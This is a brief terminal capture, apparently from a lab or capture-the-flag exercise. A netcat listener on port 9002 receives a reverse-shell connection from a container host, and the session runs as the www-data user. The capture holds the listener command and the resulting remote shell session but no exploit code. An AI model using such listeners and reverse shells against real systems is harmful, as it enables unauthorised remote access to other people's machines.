 👾 Leon | 🔓 Hacking_Mode ~
❯ nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 172.17.0.2 47800
Linux 57cbe8c2d2df 7.0.0-30-generic #30~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri A
ug  7 13:27:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
 14:58:52 up 58 min,  0 users,  load average: 1.33, 1.12, 1.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$